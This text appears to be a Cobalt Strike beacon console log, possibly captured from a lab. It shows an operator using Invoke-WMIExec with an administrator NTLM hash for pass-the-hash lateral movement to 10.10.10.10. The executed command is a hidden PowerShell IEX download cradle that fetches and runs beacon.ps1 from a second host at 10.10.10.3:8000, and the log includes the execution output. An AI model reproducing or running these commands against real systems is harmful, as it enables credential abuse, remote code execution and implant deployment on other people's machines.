 09/03 20:10:27 beacon> powershell Invoke-WMIExec -Target 10.10.10.10 -Username administrator -Hash e39c2287a10517cf1cde66bd8c7c6cf0 -Command "powershell.exe -nop -w hidden
-c IEX((new-object net.webclient).downloadstring('http://10.10.10.3:8000/beacon.ps1'))"
09/03 20:10:27 [*] Tasked beacon to run: Invoke-WMIExec -Target 10.10.10.10 -Username administrator -Hash e39c2287a10517cf1cde66bd8c7c6cf0 -Command "powershell.exe -nop -w
hidden -c IEX((new-object net.webclient).downloadstring('http://10.10.10.3:8000/beacon.ps1'))"
09/03 20:10:28 [+] host called home, sent: 873 bytes
09/03 20:10:31 [+] received output:
#< CLIXML
[+] Command executed with process ID 4684 on 10.10.10.10
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.
PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在准备首次使用模块。</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>正在准备首次使用模块。
</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>